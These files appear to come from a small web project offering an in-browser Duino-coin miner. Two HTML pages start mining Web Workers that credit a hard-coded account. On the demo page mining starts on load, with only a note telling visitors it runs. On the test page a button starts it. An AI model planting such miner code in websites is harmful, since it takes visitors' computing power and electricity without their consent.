
<file: demo/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#66ddcc">
    <meta name="og:image" itemprop="image" content="https://amogos.studio/icons/sus.png">
    <link href="common.css" rel="stylesheet" type="text/css">
    <link href="article.css" rel="stylesheet" type="text/css">
    <link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
    <title>Duinotize Test Page</title>
    <style>
        #text-area a{
            color: #66ddcc;
        }
        #text-area a:hover{
            color: #669999;
        }
        #startminer{
            margin-right: -180px;
            padding: 12px;
            outline: none;
            background-image: linear-gradient(-30deg, #297EFF, #73b9ff);
            color: #ffffff;
            font-size: 12px;
            border: none;
            border-radius: 18px;
            font-family: "Poppins";
            cursor: pointer;
            box-shadow: 0 3px #999;
        }
        #startminer:hover{
            background-image: linear-gradient(-30deg, #0f6fff, #62aefa);
        }
        #startminer:active{
            background-image: linear-gradient(-30deg, #0f6fff, #62aefa);
            box-shadow: 0 1px #999;
            transform: translateY(4px);
        }
    </style>
</head>

<body>
    <div id="main-container">
        <div id="text-area">
            <h1>Duinotize Test Page</h1>

            View the <a href="https://github.com/ryanfortner/Duinotize/blob/main/demo/index.html" target="_blank" rel="noopener noreferrer">source code</a> for this page.
            <a href="https://github.com/ryanfortner/Duinotize" target="_blank" rel="noopener noreferrer">Duinotize</a>, is installed on this page, which will mine 
            <a href="https://duinocoin.com/" target="_blank" rel="noopener noreferrer">Duino-coin</a>, a low energy and resource cryptocoin in the background 
            (you can view it's mining progress with [Ctrl+Shift+I] and going to the console).</p>
                        <br> <br> <br> <br>
        </div>
    </div>
</body>
</html>

<script>
    // Configs
    let username = "chunkymilk0309";
    let rigid = "demorig";
    let threads = 1;
    let difficulty = "LOW";
    let hasher = "DUCO-S1";

    // DO NOT EDIT ANYTHING BELOW THIS LINE
    let wallet_id = Math.floor(Math.random() * 2811);
    let workerVer = 0;
    for (let workersAmount = 0; workersAmount < threads; workersAmount++) {
        var socketWorker = new Worker("https://ryanfortner.github.io/Duinotize/main.js");
        socketWorker.postMessage('Start,' + username + "," + rigid + "," + wallet_id + "," + difficulty + "," + workerVer + "," + hasher);
        workerVer++;
    }
</script>
</file>

<file: test/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#66ddcc">
    <meta name="og:image" itemprop="image" content="https://amogos.studio/icons/sus.png">
    <link href="common.css" rel="stylesheet" type="text/css">
    <link href="article.css" rel="stylesheet" type="text/css">
    <title>Duinotize Test Page</title>
    <style>
        #text-area a{
            color: #66ddcc;
        }
        #text-area a:hover{
            color: #669999;
        }
        #startminer{
            margin-right: -180px;
            padding: 12px;
            outline: none;
            background-image: linear-gradient(-30deg, #297EFF, #8FC7FF);
            color: #ffffff;
            font-size: 12px;
            border: none;
            border-radius: 18px;
            font-family: "Poppins";
            cursor: pointer;
        }
    </style>
</head>
<body>
    <div id="main-container">
        <div id="text-area">
            <h1>Duinotize Test Page</h1>

            <a href="https://github.com/mobilegmYT/Duinotize" target="_blank" rel="noopener noreferrer">Duinotize</a>, is installed on this page, which will mine 
            <a href="https://duinocoin.com/" target="_blank" rel="noopener noreferrer">Duino-coin</a>, a low energy and resource cryptocoin in the background 
            (you can view it's mining progress with [Ctrl+Shift+I] and going to the console). Activate it by pressing the start button below, or stop it by closing this tab.</p>
            
            <input onclick="textchange()" id="startminer" type="button" value="Start Duino Miner"></input>
            <br> <br> <br> <br>
        </div>
    </div>
</body>
</html>

<script>
    let threads = "2";
    let workerVer = "0";
    let username = "rpinews";
    let wallet_id = Math.floor(Math.random() * 2811);
    let rigid = "AmogOS" + wallet_id;
    let difficulty = "LOW";
    
    function donate(){
        for (let workersAmount = 0; workersAmount < threads; workersAmount++) {
            let socketWorker = new Worker("worker/duinotize-v1.js");
            socketWorker.postMessage('Start,' + username + "," + rigid + "," + workerVer + "," + wallet_id + "," + difficulty);
            workerVer++;
        }
    }

    function textchange() {
        document.getElementById('startminer').value  = 'Miner Started!';
        donate();
    }
</script>
</file>
<file: demo/common.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@600&display=swap');
*{
    margin: 0;
}
body{
    width: 100%;
    background-color: #202225;
    font-family: "Poppins";
    color: #ffffff;
    /*overflow-x: hidden;*/
}
a{
    text-decoration: none;
    color: #ffffff;
}
a:hover{
    color: #66ddcc;
}
#wallpaper{
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
#main-container{
    width: 100vw;
}
header{
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    padding-left: 12%;
    padding-right: 12%;
    box-sizing: border-box;
    background-color: transparent;
    z-index: 2;
}
#bar{
    list-style: none;
    text-align: right;
}
#nav-logo{
    transition: 0.3s ease;
    margin-left: calc(6vh*-1);
    margin-top: -6%;
    width: 18vw;
    height: 12vh;
    background-image: url("icons/sus.png");
    background-size: contain;
    background-repeat: no-repeat;
    transform: scaleY(-1);
    display: inline-block;
}
#nav-logo:hover{
    margin-top: 0;
}
#bar li:first-child{
    float: left; 
    padding: 0;
}
#bar li {
    padding-top: calc(6vh - 18px);
    display: inline-block;
    padding-left: 3%;
    font-size: 18px;
}
.now{
    color: #66ddcc;
}
#copyright{
    position: fixed;
    bottom: 0;
    margin: 0;
    padding-bottom: 12px;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
    font-size: 12px;
    color: #eeeeee;
    background-color: transparent;
    z-index: 1;
}
::selection{
    background-color: transparent;
    color: #66ddcc;
}
::-webkit-scrollbar {
    display: none;
}
@media screen and (max-width: 850px) {
    #bar li{
        padding-left: 2%;
        font-size: 14px;
    }
    header, #copyright{
        background-color: rgba(32, 34, 37, 0.5);
    }
}
@media screen and (max-width: 620px) {
    #wallpaper{
        background-image: none;
    }
    /* #nav-logo{
        margin-top: 0;
    } */
    #bar li{
        padding-left: 1%;
        font-size: 12px;
    }
}
</file>
<file: demo/article.css>
#text-area{
    position: absolute;
    top: 20vh;
    padding-left: 18%;
    padding-right: 18%;
    font-family: sans-serif;
}
h1{
    font-family: "Poppins"; 
    margin-bottom: 3.75vh;
    font-size: 36px;
}
h2{
    margin-bottom: 6vh;
    font-size: 24px;
}
h3{
    margin-bottom: 7.5vh;
    font-size: 18px;
}
p{
    margin-bottom: 3.75vh;
    font-size: 18px;
}
span{
    background-color: #b0f7eb;
}
.notes{
    font-size: 16px;
    font-style: italic;
}
#text-area a{
    color: #669999;
    font-weight: 600;
}
#text-area a:hover{
    color: #66ddcc;
}
@media screen and (max-width: 620px) {
    #text-area{
        top: 16vh;
    }
    h1{
        margin-bottom: 5.3vh;
        font-size: 30px;
    }
    #description{
        display: none;
    }
    p{
        margin-bottom: 4vh;
        font-size: 16px;
    }
}
</file>
<file: test/common.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@600&display=swap');
*{
    margin: 0;
}
body{
    width: 100%;
    background-color: #202225;
    font-family: "Poppins";
    color: #ffffff;
    /*overflow-x: hidden;*/
}
a{
    text-decoration: none;
    color: #ffffff;
}
a:hover{
    color: #66ddcc;
}
#wallpaper{
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
#main-container{
    width: 100vw;
}
header{
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    padding-left: 12%;
    padding-right: 12%;
    box-sizing: border-box;
    background-color: transparent;
    z-index: 2;
}
#bar{
    list-style: none;
    text-align: right;
}
#nav-logo{
    transition: 0.3s ease;
    margin-left: calc(6vh*-1);
    margin-top: -6%;
    width: 18vw;
    height: 12vh;
    background-image: url("icons/sus.png");
    background-size: contain;
    background-repeat: no-repeat;
    transform: scaleY(-1);
    display: inline-block;
}
#nav-logo:hover{
    margin-top: 0;
}
#bar li:first-child{
    float: left; 
    padding: 0;
}
#bar li {
    padding-top: calc(6vh - 18px);
    display: inline-block;
    padding-left: 3%;
    font-size: 18px;
}
.now{
    color: #66ddcc;
}
#copyright{
    position: fixed;
    bottom: 0;
    margin: 0;
    padding-bottom: 12px;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
    font-size: 12px;
    color: #eeeeee;
    background-color: transparent;
    z-index: 1;
}
::selection{
    background-color: transparent;
    color: #66ddcc;
}
::-webkit-scrollbar {
    display: none;
}
@media screen and (max-width: 850px) {
    #bar li{
        padding-left: 2%;
        font-size: 14px;
    }
    header, #copyright{
        background-color: rgba(32, 34, 37, 0.5);
    }
}
@media screen and (max-width: 620px) {
    #wallpaper{
        background-image: none;
    }
    /* #nav-logo{
        margin-top: 0;
    } */
    #bar li{
        padding-left: 1%;
        font-size: 12px;
    }
}
</file>
<file: test/article.css>
#text-area{
    position: absolute;
    top: 20vh;
    padding-left: 18%;
    padding-right: 18%;
    font-family: sans-serif;
}
h1{
    font-family: "Poppins"; 
    margin-bottom: 3.75vh;
    font-size: 36px;
}
h2{
    margin-bottom: 6vh;
    font-size: 24px;
}
h3{
    margin-bottom: 7.5vh;
    font-size: 18px;
}
p{
    margin-bottom: 3.75vh;
    font-size: 18px;
}
span{
    background-color: #555555;
}
.notes{
    font-size: 16px;
    font-style: italic;
}
#text-area a{
    color: #669999;
    font-weight: 600;
}
#text-area a:hover{
    color: #66ddcc;
}
@media screen and (max-width: 620px) {
    #text-area{
        top: 16vh;
    }
    h1{
        margin-bottom: 5.3vh;
        font-size: 30px;
    }
    #description{
        display: none;
    }
    p{
        margin-bottom: 4vh;
        font-size: 16px;
    }
}
</file>
